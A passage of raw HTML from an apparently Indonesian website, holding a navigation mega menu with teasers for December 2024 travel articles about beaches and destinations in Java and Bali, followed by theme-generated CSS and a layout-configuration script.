                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_69726b6a9c9bd" data-td_block_id="td_uid_28_69726b6a9c9bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_69726b6a9c9bd" data-td_block_id="td_uid_28_69726b6a9c9bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_69726b6aa3e15_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_69726b6aa3e15" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_69726b6aa3e15_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_69726b6aa3e15_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_69726b6aa3e15_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_69726b6aa3e15_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_69726b6aa3e15_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_69726b6aa3e15_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69726b6aa3e15_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_69726b6aa3e15_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_69726b6aa3e15_rand .td-module-meta-info,
				.ie11 .td_uid_29_69726b6aa3e15_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_69726b6aa3e15_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_69726b6aa3e15_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_69726b6aa3e15_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_69726b6aa3e15_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_69726b6aa3e15_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_69726b6aa3e15_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_69726b6aa3e15_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_69726b6aa3e15_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_69726b6aa3e15_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_69726b6aa3e15_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_69726b6aa3e15_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_69726b6aa3e15_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_69726b6aa3e15_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_69726b6aa3e15_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_69726b6aa3e15_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_69726b6aa3e15_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-editor-date,
				.td_uid_29_69726b6aa3e15_rand .td-editor-date .td-post-author-name,
				.td_uid_29_69726b6aa3e15_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_69726b6aa3e15_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_69726b6aa3e15_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69726b6aa3e15_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_69726b6aa3e15_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_69726b6aa3e15_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69726b6aa3e15_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-date,
				.td_uid_29_69726b6aa3e15_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_69726b6aa3e15_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td-editor-date,
				.td_uid_29_69726b6aa3e15_rand .td-editor-date .td-post-author-name,
				.td_uid_29_69726b6aa3e15_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_69726b6aa3e15_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69726b6aa3e15_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_69726b6aa3e15 = new tdBlock();
block_td_uid_29_69726b6aa3e15.id = "td_uid_29_69726b6aa3e15";
block_td_uid_29_69726b6aa3e15.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 